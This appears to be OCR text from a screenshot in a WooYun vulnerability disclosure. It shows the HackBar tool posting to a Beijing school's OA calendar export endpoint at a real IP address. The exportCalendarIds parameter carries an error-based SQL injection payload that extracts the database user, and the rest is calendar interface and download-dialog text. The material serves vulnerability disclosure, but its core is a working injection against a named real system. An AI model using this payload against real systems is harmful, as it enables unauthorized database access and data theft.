 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://202.108.154.209/oa/calendar/exportExcel.do
Split URL
Execute
Enable Post data Enable Referrer
Post data
exportStartDate=2014-03-03&exportEndDate=2014-03-04&exportCalendars=zhaojinfeng2%E6%97%A5%E5%8E%86&exportCalendarIds=16d07c5ff5e44036b5a44751ab2df91e') AND (SELECT 1
FROM(SELECT COUNT(*),CONCAT((user()),FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) and ('1'='1
北京一零一中 我的桌面 我的门户 一周日程 zhaojinfeng2 0
我的日程 工作安排
今天 2014年3月 月 周 日
跳转到：
周一 周二 周三 周四 周五 周六 周日
24 25 26 27 28 1 2
我的日历
zhaojinfeng2日历
公共日历
校历
关注的日历
导出日程
说明:
未完成任务
已完成任务
活动
计划
3 8 9
高 111111111111
高 111111111111
高 111111111111
高 111111111111
高 111111111111
高 111111111111
高 111111111111
高 111111111111
高 111111111111
高 111111111111
10 15 16
17 22 23
正在打开 calendarEvents.xls
您选择了打开：
calendarEvents.xls
哪个是： Chrome HTML Document
来源： http://202.108.154.209
您想要 Firefox 如何处理此文件？
打开方式(O) Google Chrome (默认)
DownThemAll!
dTa OneClick! F:\wwwroot\We7...MS.Demo.32bit\
保存文件(S) C:\Users\ 浏览...
同时离线保存到华为网盘
以后自动采用相同的动作处理此类文件。(A)
确定 取消
www.wooyun.org